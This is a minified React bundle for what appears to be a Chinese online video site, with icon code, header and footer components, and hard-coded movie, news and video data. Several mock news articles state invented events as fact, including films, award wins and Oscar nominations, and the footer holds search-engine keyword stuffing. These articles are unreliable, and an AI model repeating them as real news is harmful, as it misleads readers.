 * See the LICENSE file in the root directory of this source tree.
 */const yd=T("Users",[["path",{d:"M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2",key:"1yyitq"}],["circle",{cx:"9",cy:"7",r:"4",key:"nufk8"}],["path",{d:"M22 21v-2a4 4 0 0 0-3-3.87",key:"kshegd"}],["path",{d:"M16 3.13a4 4 0 0 1 0 7.75",key:"1da9ce"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const xh=T("Volume2",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["path",{d:"M15.54 8.46a5 5 0 0 1 0 7.07",key:"ltjumu"}],["path",{d:"M19.07 4.93a10 10 0 0 1 0 14.14",key:"1kegas"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const gh=T("VolumeX",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["line",{x1:"22",x2:"16",y1:"9",y2:"15",key:"1ewh16"}],["line",{x1:"16",x2:"22",y1:"9",y2:"15",key:"5ykzw1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const wd=T("X",[["path",{d:"M18 6 6 18",key:"1bl5f8"}],["path",{d:"m6 6 12 12",key:"d8bk6v"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const vh=T("Youtube",[["path",{d:"M2.5 17a24.12 24.12 0 0 1 0-10 2 2 0 0 1 1.4-1.4 49.56 49.56 0 0 1 16.2 0A2 2 0 0 1 21.5 7a24.12 24.12 0 0 1 0 10 2 2 0 0 1-1.4 1.4 49.55 49.55 0 0 1-16.2 0A2 2 0 0 1 2.5 17",key:"1q2vi4"}],["path",{d:"m10 15 5-3-5-3z",key:"1jp15x"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const yh=T("Zap",[["polygon",{points:"13 2 3 14 12 14 11 22 21 10 12 10 13 2",key:"45s27k"}]]),wh=()=>{const[e,t]=N.useState(!1),[n,r]=N.useState(""),l=jr(),i=ad(),o=[{name:"首页",href:"/"},{name:"国产视频",href:"/movies"},{name:"影视资讯",href:"/news"},{name:"分类浏览",href:"/categories"},{name:"在线观看",href:"/watch"}],a=c=>l.pathname===c,u=c=>{c.preventDefault(),n.trim()&&i(`/search?q=${encodeURIComponent(n.trim())}`)};return s.jsx("header",{className:"bg-white shadow-lg sticky top-0 z-50",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"flex justify-between items-center h-16",children:[s.jsxs(L,{to:"/",className:"flex items-center space-x-2",children:[s.jsx(vo,{className:"h-8 w-8 text-blue-600"}),s.jsx("span",{className:"text-2xl font-bold bg-gradient-to-r from-blue-600 to-purple-600 bg-clip-text text-transparent",children:"国产视频在线"})]}),s.jsx("nav",{className:"hidden md:flex space-x-8",children:o.map(c=>s.jsx(L,{to:c.href,className:`px-3 py-2 rounded-md text-sm font-medium transition-colors duration-200 ${a(c.href)?"text-blue-600 bg-blue-50":"text-gray-700 hover:text-blue-600 hover:bg-blue-50"}`,children:c.name},c.name))}),s.jsxs("div",{className:"hidden md:flex items-center space-x-4",children:[s.jsxs("form",{onSubmit:u,className:"relative",children:[s.jsx(fn,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 text-gray-400 h-4 w-4"}),s.jsx("input",{type:"text",placeholder:"搜索国产视频...",value:n,onChange:c=>r(c.target.value),className:"pl-10 pr-4 py-2 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent w-64"})]}),s.jsx(nh,{className:"h-6 w-6 text-gray-600 hover:text-blue-600 cursor-pointer transition-colors"}),s.jsxs(L,{to:"/login",className:"flex items-center space-x-1 text-gray-700 hover:text-blue-600 transition-colors",children:[s.jsx(Pl,{className:"h-5 w-5"}),s.jsx("span",{className:"text-sm",children:"登录"})]})]}),s.jsx("button",{onClick:()=>t(!e),className:"md:hidden p-2 rounded-md text-gray-600 hover:text-blue-600 hover:bg-blue-50 transition-colors",children:e?s.jsx(wd,{className:"h-6 w-6"}):s.jsx(dh,{className:"h-6 w-6"})})]}),e&&s.jsx("div",{className:"md:hidden",children:s.jsxs("div",{className:"px-2 pt-2 pb-3 space-y-1 sm:px-3 bg-white border-t border-gray-200",children:[o.map(c=>s.jsx(L,{to:c.href,className:`block px-3 py-2 rounded-md text-base font-medium transition-colors ${a(c.href)?"text-blue-600 bg-blue-50":"text-gray-700 hover:text-blue-600 hover:bg-blue-50"}`,onClick:()=>t(!1),children:c.name},c.name)),s.jsx("div",{className:"mt-4 px-3",children:s.jsxs("form",{onSubmit:u,className:"relative",children:[s.jsx(fn,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 text-gray-400 h-4 w-4"}),s.jsx("input",{type:"text",placeholder:"搜索国产视频...",value:n,onChange:c=>r(c.target.value),className:"w-full pl-10 pr-4 py-2 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent"})]})}),s.jsxs(L,{to:"/login",className:"flex items-center space-x-2 px-3 py-2 text-gray-700 hover:text-blue-600 transition-colors",onClick:()=>t(!1),children:[s.jsx(Pl,{className:"h-5 w-5"}),s.jsx("span",{children:"登录"})]})]})})]})})},jh=()=>s.jsx("footer",{className:"bg-gray-900 text-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-12",children:[s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-4 gap-8",children:[s.jsxs("div",{className:"col-span-1",children:[s.jsxs(L,{to:"/",className:"flex items-center space-x-2 mb-4",children:[s.jsx(vo,{className:"h-8 w-8 text-blue-400"}),s.jsx("span",{className:"text-2xl font-bold",children:"国产视频在线"})]}),s.jsx("p",{className:"text-gray-400 text-sm leading-relaxed mb-4",children:"国产视频在线观看,国产免费一区二区三区在线观看,国产小视频_看片不卡顿。提供最新国产影视资源，高清在线播放，无广告干扰，流畅观影体验。"}),s.jsxs("div",{className:"flex space-x-4",children:[s.jsx("a",{href:"#",className:"text-gray-400 hover:text-blue-400 transition-colors",children:s.jsx(ih,{className:"h-5 w-5"})}),s.jsx("a",{href:"#",className:"text-gray-400 hover:text-blue-400 transition-colors",children:s.jsx(hh,{className:"h-5 w-5"})}),s.jsx("a",{href:"#",className:"text-gray-400 hover:text-blue-400 transition-colors",children:s.jsx(uh,{className:"h-5 w-5"})}),s.jsx("a",{href:"#",className:"text-gray-400 hover:text-blue-400 transition-colors",children:s.jsx(vh,{className:"h-5 w-5"})})]})]}),s.jsxs("div",{className:"col-span-1",children:[s.jsx("h3",{className:"text-lg font-semibold mb-4",children:"快速链接"}),s.jsxs("ul",{className:"space-y-2",children:[s.jsx("li",{children:s.jsx(L,{to:"/movies",className:"text-gray-400 hover:text-white transition-colors",children:"国产视频"})}),s.jsx("li",{children:s.jsx(L,{to:"/news",className:"text-gray-400 hover:text-white transition-colors",children:"影视资讯"})}),s.jsx("li",{children:s.jsx(L,{to:"/categories",className:"text-gray-400 hover:text-white transition-colors",children:"分类浏览"})}),s.jsx("li",{children:s.jsx(L,{to:"/watch",className:"text-gray-400 hover:text-white transition-colors",children:"在线观看"})}),s.jsx("li",{children:s.jsx(L,{to:"/search",className:"text-gray-400 hover:text-white transition-colors",children:"搜索视频"})})]})]}),s.jsxs("div",{className:"col-span-1",children:[s.jsx("h3",{className:"text-lg font-semibold mb-4",children:"热门分类"}),s.jsxs("ul",{className:"space-y-2",children:[s.jsx("li",{children:s.jsx(L,{to:"/categories?type=action",className:"text-gray-400 hover:text-white transition-colors",children:"国产动作片"})}),s.jsx("li",{children:s.jsx(L,{to:"/categories?type=comedy",className:"text-gray-400 hover:text-white transition-colors",children:"国产喜剧片"})}),s.jsx("li",{children:s.jsx(L,{to:"/categories?type=drama",className:"text-gray-400 hover:text-white transition-colors",children:"国产剧情片"})}),s.jsx("li",{children:s.jsx(L,{to:"/categories?type=romance",className:"text-gray-400 hover:text-white transition-colors",children:"国产爱情片"})}),s.jsx("li",{children:s.jsx(L,{to:"/categories?type=scifi",className:"text-gray-400 hover:text-white transition-colors",children:"国产科幻片"})})]})]}),s.jsxs("div",{className:"col-span-1",children:[s.jsx("h3",{className:"text-lg font-semibold mb-4",children:"联系我们"}),s.jsxs("ul",{className:"space-y-3",children:[s.jsxs("li",{className:"flex items-center space-x-3",children:[s.jsx(hd,{className:"h-4 w-4 text-blue-400"}),s.jsx("span",{className:"text-gray-400 text-sm",children:"contact@guochanvideo.com"})]}),s.jsxs("li",{className:"flex items-center space-x-3",children:[s.jsx(fh,{className:"h-4 w-4 text-blue-400"}),s.jsx("span",{className:"text-gray-400 text-sm",children:"400-888-9999"})]}),s.jsxs("li",{className:"flex items-center space-x-3",children:[s.jsx(xd,{className:"h-4 w-4 text-blue-400"}),s.jsx("span",{className:"text-gray-400 text-sm",children:"北京市朝阳区影视产业园"})]})]}),s.jsxs("div",{className:"mt-6",children:[s.jsx("h4",{className:"text-sm font-semibold mb-2",children:"订阅最新资讯"}),s.jsxs("div",{className:"flex",children:[s.jsx("input",{type:"email",placeholder:"输入邮箱地址",className:"flex-1 px-3 py-2 bg-gray-800 border border-gray-700 rounded-l-md focus:ring-2 focus:ring-blue-500 focus:border-transparent text-sm"}),s.jsx("button",{className:"px-4 py-2 bg-blue-600 hover:bg-blue-700 rounded-r-md transition-colors text-sm",children:"订阅"})]})]})]})]}),s.jsxs("div",{className:"border-t border-gray-800 mt-8 pt-8",children:[s.jsxs("div",{className:"flex flex-col md:flex-row justify-between items-center",children:[s.jsx("p",{className:"text-gray-400 text-sm",children:"© 2025 国产视频在线观看. 保留所有权利. | 京ICP备12345678号"}),s.jsxs("div",{className:"flex space-x-6 mt-4 md:mt-0",children:[s.jsx(L,{to:"/privacy",className:"text-gray-400 hover:text-white text-sm transition-colors",children:"隐私政策"}),s.jsx(L,{to:"/terms",className:"text-gray-400 hover:text-white text-sm transition-colors",children:"服务条款"}),s.jsx(L,{to:"/about",className:"text-gray-400 hover:text-white text-sm transition-colors",children:"关于我们"}),s.jsx(L,{to:"/sitemap",className:"text-gray-400 hover:text-white text-sm transition-colors",children:"网站地图"})]})]}),s.jsx("div",{className:"mt-4 text-center",children:s.jsx("p",{className:"text-gray-500 text-xs",children:"国产视频在线观看,国产免费一区二区三区在线观看,国产小视频_看片不卡顿 - 专业的国产影视在线观看平台"})})]})]})}),yt=({movie:e,showDetails:t=!1})=>s.jsxs("div",{className:"bg-white rounded-lg shadow-md overflow-hidden hover:shadow-xl transition-all duration-300 transform hover:-translate-y-1",children:[s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:e.poster,alt:e.title,className:"w-full h-64 object-cover"}),s.jsx("div",{className:"absolute top-2 right-2 bg-black bg-opacity-70 text-white px-2 py-1 rounded-md text-sm",children:e.status==="upcoming"?"即将上映":e.status==="nowPlaying"?"正在热映":"已上映"}),s.jsxs("div",{className:"absolute bottom-2 left-2 flex items-center space-x-1 bg-black bg-opacity-70 text-white px-2 py-1 rounded-md",children:[s.jsx(it,{className:"h-4 w-4 text-yellow-400 fill-current"}),s.jsx("span",{className:"text-sm font-semibold",children:e.rating})]})]}),s.jsxs("div",{className:"p-4",children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2 line-clamp-2",children:s.jsx(L,{to:`/movie/${e.id}`,className:"hover:text-blue-600 transition-colors",children:e.title})}),e.originalTitle&&s.jsx("p",{className:"text-sm text-gray-500 mb-2",children:e.originalTitle}),s.jsxs("div",{className:"flex items-center space-x-4 text-sm text-gray-600 mb-3",children:[s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(Sn,{className:"h-4 w-4"}),s.jsx("span",{children:new Date(e.releaseDate).getFullYear()})]}),s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(Nr,{className:"h-4 w-4"}),s.jsxs("span",{children:[e.duration,"分钟"]})]})]}),s.jsx("div",{className:"flex flex-wrap gap-1 mb-3",children:e.genre.slice(0,2).map(n=>s.jsx("span",{className:"px-2 py-1 bg-blue-100 text-blue-800 text-xs rounded-full",children:n},n))}),t&&s.jsx("p",{className:"text-sm text-gray-600 line-clamp-3 mb-3",children:e.synopsis}),s.jsxs("div",{className:"flex justify-between items-center",children:[s.jsxs("p",{className:"text-sm text-gray-500",children:["导演: ",e.director]}),s.jsx(L,{to:`/movie/${e.id}`,className:"text-blue-600 text-sm font-medium hover:text-blue-800 transition-colors",children:"查看详情 →"})]})]})]}),mr=({article:e,featured:t=!1})=>s.jsxs("article",{className:`bg-white rounded-lg shadow-md overflow-hidden hover:shadow-xl transition-all duration-300 ${t?"md:flex":""}`,children:[s.jsxs("div",{className:`relative ${t?"md:w-1/2":""}`,children:[s.jsx("img",{src:e.image,alt:e.title,className:`w-full object-cover ${t?"h-64 md:h-full":"h-48"}`}),s.jsx("div",{className:"absolute top-2 left-2",children:s.jsx("span",{className:"bg-blue-600 text-white px-2 py-1 rounded-md text-sm",children:e.category})})]}),s.jsxs("div",{className:`p-6 ${t?"md:w-1/2":""}`,children:[s.jsx("h2",{className:`font-bold text-gray-900 mb-3 hover:text-blue-600 transition-colors ${t?"text-xl md:text-2xl":"text-lg"}`,children:s.jsx(L,{to:`/news/${e.id}`,children:e.title})}),s.jsx("p",{className:`text-gray-600 mb-4 line-clamp-3 ${t?"text-base":"text-sm"}`,children:e.summary}),s.jsx("div",{className:"flex flex-wrap gap-2 mb-4",children:e.tags.slice(0,3).map(n=>s.jsxs("span",{className:"inline-flex items-center space-x-1 px-2 py-1 bg-gray-100 text-gray-700 text-xs rounded-full",children:[s.jsx(vd,{className:"h-3 w-3"}),s.jsx("span",{children:n})]},n))}),s.jsxs("div",{className:"flex items-center justify-between text-sm text-gray-500",children:[s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(Pl,{className:"h-4 w-4"}),s.jsx("span",{children:e.author})]}),s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(Sn,{className:"h-4 w-4"}),s.jsx("span",{children:new Date(e.publishDate).toLocaleDateString("zh-CN")})]})]}),s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(Kl,{className:"h-4 w-4"}),s.jsx("span",{children:e.readCount.toLocaleString()})]})]}),s.jsx("div",{className:"mt-4",children:s.jsx(L,{to:`/news/${e.id}`,className:"inline-flex items-center text-blue-600 font-medium hover:text-blue-800 transition-colors",children:"阅读全文 →"})})]})]}),We=[{id:"1",title:"沙丘：第二部",originalTitle:"Dune: Part Two",poster:"https://images.pexels.com/photos/7991579/pexels-photo-7991579.jpeg?auto=compress&cs=tinysrgb&w=400",backdrop:"https://images.pexels.com/photos/7991579/pexels-photo-7991579.jpeg?auto=compress&cs=tinysrgb&w=1200",rating:8.8,releaseDate:"2024-03-01",genre:["科幻","动作","冒险"],director:"丹尼斯·维伦纽夫",cast:["提莫西·柴勒梅德","赞达亚","丽贝卡·弗格森"],synopsis:"保罗·阿特雷德斯与弗雷曼人联合，对抗控制香料开采的哈科南家族，同时努力阻止只有他能够预见的可怕未来。",duration:166,country:"美国",language:"英语",status:"released"},{id:"2",title:"热辣滚烫",originalTitle:"YOLO",poster:"https://images.pexels.com/photos/3709369/pexels-photo-3709369.jpeg?auto=compress&cs=tinysrgb&w=400",backdrop:"https://images.pexels.com/photos/3709369/pexels-photo-3709369.jpeg?auto=compress&cs=tinysrgb&w=1200",rating:7.8,releaseDate:"2024-02-10",genre:["喜剧","剧情","运动"],director:"贾玲",cast:["贾玲","雷佳音","张小斐"],synopsis:"一个关于自我救赎和成长的励志故事，讲述了一个女孩通过拳击找回自信的温暖旅程。",duration:129,country:"中国",language:"中文",status:"released"},{id:"3",title:"蜘蛛侠：纵横宇宙",originalTitle:"Spider-Man: Across the Spider-Verse",poster:"https://images.pexels.com/photos/163064/play-stone-network-networked-interactive-163064.jpeg?auto=compress&cs=tinysrgb&w=400",backdrop:"https://images.pexels.com/photos/163064/play-stone-network-networked-interactive-163064.jpeg?auto=compress&cs=tinysrgb&w=1200",rating:9,releaseDate:"2023-06-02",genre:["动画","动作","冒险"],director:"杰昆·多斯·桑托斯",cast:["沙梅克·摩尔","海莉·斯坦菲尔德","奥斯卡·伊萨克"],synopsis:"迈尔斯·莫拉莱斯在多元宇宙中展开新的冒险，与其他蜘蛛侠并肩作战。",duration:140,country:"美国",language:"英语",status:"released"},{id:"4",title:"流浪地球3：重启地球",originalTitle:"The Wandering Earth 3",poster:"https://images.pexels.com/photos/2156881/pexels-photo-2156881.jpeg?auto=compress&cs=tinysrgb&w=400",backdrop:"https://images.pexels.com/photos/2156881/pexels-photo-2156881.jpeg?auto=compress&cs=tinysrgb&w=1200",rating:8.5,releaseDate:"2025-02-01",genre:["科幻","灾难","动作"],director:"郭帆",cast:["吴京","易烊千玺","李雪健"],synopsis:"人类继续推动地球流浪计划，面临前所未有的宇宙危机，必须团结一心拯救家园。",duration:173,country:"中国",language:"中文",status:"upcoming"},{id:"5",title:"阿凡达：火与灰",originalTitle:"Avatar: Fire and Ash",poster:"https://images.pexels.com/photos/1181675/pexels-photo-1181675.jpeg?auto=compress&cs=tinysrgb&w=400",backdrop:"https://images.pexels.com/photos/1181675/pexels-photo-1181675.jpeg?auto=compress&cs=tinysrgb&w=1200",rating:8.9,releaseDate:"2025-12-20",genre:["科幻","冒险","奇幻"],director:"詹姆斯·卡梅隆",cast:["萨姆·沃辛顿","佐伊·索尔达娜","西格妮·韦弗"],synopsis:"杰克·萨利和奈蒂莉继续在潘多拉星球上的冒险，探索新的部族和未知的危险。",duration:195,country:"美国",language:"英语",status:"upcoming"},{id:"6",title:"疯狂外星人2",originalTitle:"Crazy Alien 2",poster:"https://images.pexels.com/photos/2156881/pexels-photo-2156881.jpeg?auto=compress&cs=tinysrgb&w=400",backdrop:"https://images.pexels.com/photos/2156881/pexels-photo-2156881.jpeg?auto=compress&cs=tinysrgb&w=1200",rating:7.2,releaseDate:"2025-02-12",genre:["喜剧","科幻"],director:"宁浩",cast:["沈腾","黄渤","徐峥"],synopsis:"外星人再次造访地球，带来更多搞笑的误会和温暖的友谊故事。",duration:108,country:"中国",language:"中文",status:"upcoming"}],Yl=[{id:"7",title:"速度与激情11",originalTitle:"Fast & Furious 11",poster:"https://images.pexels.com/photos/3802510/pexels-photo-3802510.jpeg?auto=compress&cs=tinysrgb&w=400",backdrop:"https://images.pexels.com/photos/3802510/pexels-photo-3802510.jpeg?auto=compress&cs=tinysrgb&w=1200",rating:7.5,releaseDate:"2025-05-25",genre:["动作","犯罪","惊悚"],director:"路易斯·莱特里尔",cast:["范·迪塞尔","米歇尔·罗德里格兹","泰瑞斯·吉布森"],synopsis:"多姆和他的家族面临史上最危险的敌人，必须团结一致保护世界和平。",duration:142,country:"美国",language:"英语",status:"upcoming"},{id:"8",title:"碟中谍8：最终清算",originalTitle:"Mission: Impossible 8",poster:"https://images.pexels.com/photos/1181675/pexels-photo-1181675.jpeg?auto=compress&cs=tinysrgb&w=400",backdrop:"https://images.pexels.com/photos/1181675/pexels-photo-1181675.jpeg?auto=compress&cs=tinysrgb&w=1200",rating:8.3,releaseDate:"2025-07-12",genre:["动作","惊悚","冒险"],director:"克里斯托弗·麦奎里",cast:["汤姆·克鲁斯","丽贝卡·弗格森","西蒙·佩吉"],synopsis:"伊森·亨特面临职业生涯最危险的任务，必须阻止全球性的灾难。",duration:163,country:"美国",language:"英语",status:"upcoming"}],jd=[{id:"9",title:"新年好运",originalTitle:"Good Luck New Year",poster:"https://images.pexels.com/photos/3709369/pexels-photo-3709369.jpeg?auto=compress&cs=tinysrgb&w=400",backdrop:"https://images.pexels.com/photos/3709369/pexels-photo-3709369.jpeg?auto=compress&cs=tinysrgb&w=1200",rating:7.6,releaseDate:"2025-02-08",genre:["喜剧","家庭"],director:"黄渤",cast:["黄渤","王宝强","刘昊然"],synopsis:"一个关于家庭团聚和新年愿望的温馨喜剧，充满笑声和感动。",duration:115,country:"中国",language:"中文",status:"upcoming"}],Dt=[{id:"1",title:"2025年春节档电影预告：十部大片激战新年",summary:"随着春节假期的临近，电影市场迎来了2025年的首个重要档期。十部风格各异的大片将在春节期间上映...",content:`<div class="article-content">
      <p>随着春节假期的临近，电影市场迎来了2025年的首个重要档期。十部风格各异的大片将在春节期间上映，为观众带来丰富的视觉盛宴。</p>
      
      <h3>科幻大片领跑</h3>
      <p>今年春节档最受关注的无疑是科幻电影《流浪地球3》，作为系列第三部作品，该片在视觉效果和故事深度上都有了全新突破。导演郭帆表示，这部电影将展现更加宏大的宇宙观。</p>
      
      <h3>喜剧电影群雄争霸</h3>
      <p>除了科幻大片，今年春节档还有多部喜剧电影上映。沈腾和马丽的新作《疯狂外星人2》备受期待，而黄渤执导的《新年好运》也将为观众带来不同的笑点。</p>
      
      <h3>动画电影异军突起</h3>
      <p>动画电影在今年春节档也占据重要位置，《哪吒之魔童闹海》和《大圣归来2》两部国产动画将与观众见面。</p>
    </div>`,author:"电影评论家李明",publishDate:"2025-01-15",category:"电影资讯",tags:["春节档","2025电影","票房预测"],image:"https://images.pexels.com/photos/7991579/pexels-photo-7991579.jpeg?auto=compress&cs=tinysrgb&w=600",readCount:15420},{id:"2",title:"好莱坞大片《超级英雄联盟5》确定引进中国",summary:"备受期待的好莱坞超级英雄电影《超级英雄联盟5》正式确定将在中国内地上映，预计3月与全球同步...",content:`<div class="article-content">
      <p>备受期待的好莱坞超级英雄电影《超级英雄联盟5》正式确定将在中国内地上映，预计3月与全球同步上映。</p>
      
      <h3>史诗级制作</h3>
      <p>据悉，这部电影的制作成本高达3.5亿美元，汇集了近20位超级英雄角色，被誉为超级英雄电影的集大成者。</p>
      
      <h3>中国元素融入</h3>
      <p>为了更好地迎合中国观众，影片特别增加了中国超级英雄角色，并在中国实地取景拍摄了多个重要场景。</p>
    </div>`,author:"好莱坞通讯员王芳",publishDate:"2025-01-12",category:"好莱坞动态",tags:["超级英雄","好莱坞","引进片"],image:"https://images.pexels.com/photos/163064/play-stone-network-networked-interactive-163064.jpeg?auto=compress&cs=tinysrgb&w=600",readCount:8756},{id:"3",title:"国产科幻电影《星际穿越者》获得国际认可",summary:"由中国导演张艺谋执导的科幻电影《星际穿越者》在国际电影节上获得多项大奖，成为中国科幻电影的新里程碑...",content:`<div class="article-content">
      <p>由中国导演张艺谋执导的科幻电影《星际穿越者》在国际电影节上获得多项大奖，成为中国科幻电影的新里程碑。</p>
      
      <h3>获奖情况</h3>
      <p>该片在威尼斯国际电影节上获得了最佳视觉效果奖和最佳音效奖，同时入围了金狮奖的竞赛单元。</p>
      
      <h3>技术突破</h3>
      <p>影片在视觉效果制作上采用了全新的技术，90%的特效镜头都在中国完成，展现了中国电影工业的技术实力。</p>
    </div>`,author:"国际影评人陈刚",publishDate:"2025-01-10",category:"产业动态",tags:["国产科幻","国际获奖","技术突破"],image:"https://images.pexels.com/photos/3709369/pexels-photo-3709369.jpeg?auto=compress&cs=tinysrgb&w=600",readCount:12384},{id:"4",title:"2025年奥斯卡提名名单公布，华语电影表现亮眼",summary:"第97届奥斯卡金像奖提名名单正式公布，多部华语电影获得重要奖项提名，创造历史新高...",content:`<div class="article-content">
      <p>第97届奥斯卡金像奖提名名单正式公布，多部华语电影获得重要奖项提名，创造历史新高。</p>
      
      <h3>华语电影突破</h3>
      <p>今年共有5部华语电影获得奥斯卡提名，涵盖最佳国际影片、最佳视觉效果、最佳音效等多个重要奖项。</p>
      
      <h3>业界反响</h3>
      <p>这一成绩标志着华语电影在国际舞台上的影响力不断提升，获得了全球电影界的广泛认可。</p>
    </div>`,author:"奥斯卡观察员刘洋",publishDate:"2025-01-08",category:"颁奖典礼",tags:["奥斯卡","华语电影","国际认可"],image:"https://images.pexels.com/photos/2156881/pexels-photo-2156881.jpeg?auto=compress&cs=tinysrgb&w=600",readCount:18965},{id:"5",title:"人工智能在电影制作中的应用达到新高度",summary:"2025年，AI技术在电影制作领域的应用取得重大突破，从剧本创作到后期制作全面革新...",content:`<div class="article-content">
      <p>2025年，AI技术在电影制作领域的应用取得重大突破，从剧本创作到后期制作全面革新。</p>
      
      <h3>技术革新</h3>
      <p>最新的AI技术可以协助编剧完成剧本创作，帮助导演进行场景设计，甚至参与演员表演指导。</p>
      
      <h3>成本控制</h3>
      <p>AI技术的应用大幅降低了电影制作成本，使更多独立制片人能够制作高质量的电影作品。</p>
    </div>`,author:"科技记者张伟",publishDate:"2025-01-05",category:"技术前沿",tags:["人工智能","电影制作","技术革新"],image:"https://images.pexels.com/photos/1181675/pexels-photo-1181675.jpeg?auto=compress&cs=tinysrgb&w=600",readCount:9876},{id:"6",title:"全球票房统计：2024年度电影市场回顾",summary:"2024年全球电影票房数据出炉，中国市场表现强劲，多部国产电影跻身年度票房前十...",content:`<div class="article-content">
      <p>2024年全球电影票房数据出炉，中国市场表现强劲，多部国产电影跻身年度票房前十。</p>
      
      <h3>市场表现</h3>
      <p>2024年全球电影票房总计达到420亿美元，比2023年增长15%，显示电影市场的强劲复苏。</p>
      
      <h3>中国贡献</h3>
      <p>中国电影市场贡献了全球票房的28%，成为世界第二大电影市场，国产电影占据本土市场60%的份额。</p>
    </div>`,author:"票房分析师赵敏",publishDate:"2025-01-03",category:"票房分析",tags:["全球票房","市场分析","年度回顾"],image:"https://images.pexels.com/photos/3802510/pexels-photo-3802510.jpeg?auto=compress&cs=tinysrgb&w=600",readCount:14523}],tl=[{id:"1",title:"《沙丘：第二部》最新预告片解析",description:"深度解析《沙丘：第二部》最新预告片中的彩蛋和剧情线索，揭秘保罗·阿特雷德斯的命运走向",videoUrl:"https://sample-videos.com/zip/10/mp4/SampleVideo_1280x720_1mb.mp4",poster:"https://images.pexels.com/photos/7991579/pexels-photo-7991579.jpeg?auto=compress&cs=tinysrgb&w=600",duration:890,quality:["1080p","720p","480p"],category:"预告解析",uploadDate:"2025-01-14",viewCount:45672},{id:"2",title:"春节档电影推荐：必看的五部大片",description:"为您推荐2025年春节档最值得观看的五部电影，从科幻大片到温馨喜剧应有尽有",videoUrl:"https://sample-videos.com/zip/10/mp4/SampleVideo_1280x720_2mb.mp4",poster:"https://images.pexels.com/photos/3709369/pexels-photo-3709369.jpeg?auto=compress&cs=tinysrgb&w=600",duration:1200,quality:["1080p","720p"],category:"电影推荐",uploadDate:"2025-01-13",viewCount:23456},{id:"3",title:"2025年好莱坞大片前瞻",description:"盘点2025年即将上映的好莱坞重磅大片，包括超级英雄、科幻冒险等类型",videoUrl:"https://sample-videos.com/zip/10/mp4/SampleVideo_1280x720_1mb.mp4",poster:"https://images.pexels.com/photos/163064/play-stone-network-networked-interactive-163064.jpeg?auto=compress&cs=tinysrgb&w=600",duration:1456,quality:["1080p","720p","480p"],category:"年度前瞻",uploadDate:"2025-01-12",viewCount:34789},{id:"4",title:"国产科幻电影的崛起之路",description:"回顾中国科幻电影的发展历程，从《流浪地球》到《流浪地球3》的技术突破",videoUrl:"https://sample-videos.com/zip/10/mp4/SampleVideo_1280x720_2mb.mp4",poster:"https://images.pexels.com/photos/2156881/pexels-photo-2156881.jpeg?auto=compress&cs=tinysrgb&w=600",duration:1678,quality:["1080p","720p"],category:"深度解读",uploadDate:"2025-01-11",viewCount:18923},{id:"5",title:"奥斯卡2025：华语电影的突破",description:"分析今年奥斯卡提名中华语电影的表现，探讨中国电影走向世界的意义",videoUrl:"https://sample-videos.com/zip/10/mp4/SampleVideo_1280x720_1mb.mp4",poster:"https://images.pexels.com/photos/1181675/pexels-photo-1181675.jpeg?auto=compress&cs=tinysrgb&w=600",duration:1234,quality:["1080p","720p","480p"],category:"颁奖解读",uploadDate:"2025-01-10",viewCount:27654},{id:"6",title:"AI技术如何改变电影制作",description:"探索人工智能在现代电影制作中的应用，从特效制作到剧本创作的全面革新",videoUrl:"https://sample-videos.com/zip/10/mp4/SampleVideo_1280x720_2mb.mp4",poster:"https://images.pexels.com/photos/3802510/pexels-photo-3802510.jpeg?auto=compress&cs=tinysrgb&w=600",duration:1567,quality:["1080p","720p"],category:"技术前沿",uploadDate:"2025-01-09",viewCount:15432}],rn=[{id:"action",name:"动作片",count:156,description:"刺激的动作场面和精彩的打斗戏"},{id:"comedy",name:"喜剧片",count:203,description:"轻松幽默，带来欢声笑语"},{id:"drama",name:"剧情片",count:189,description:"深刻的人物刻画和感人故事"},{id:"scifi",name:"科幻片",count:87,description:"未来科技与想象力的完美结合"},{id:"horror",name:"恐怖片",count:64,description:"惊悚刺激的恐怖体验"},{id:"romance",name:"爱情片",count:145,description:"浪漫温馨的爱情故事"},{id:"animation",name:"动画片",count:92,description:"精美的动画制作和有趣故事"},{id:"documentary",name:"纪录片",count:78,description:"真实记录，深度探索"},{id:"thriller",name:"惊悚片",count:95,description:"紧张刺激的悬疑情节"},{id:"fantasy",name:"奇幻片",count:73,description:"魔法与奇幻世界的冒险"}],Nh=[...We.filter(e=>e.status==="upcoming"),...Yl.filter(e=>e.status==="upcoming")],kh=[...We.filter(e=>e.status==="released"),...Yl.filter(e=>e.status==="released")],Sh=[...We.sort((e,t)=>t.rating-e.rating).slice(0,6)],Cs=["沙丘","流浪地球","阿凡达","蜘蛛侠","速度与激情","碟中谍","复仇者联盟","星球大战","哈利波特","指环王"],Ch=()=>s.jsxs("div",{className:"min-h-screen bg-gray-50",children:[s.jsxs("section",{className:"relative 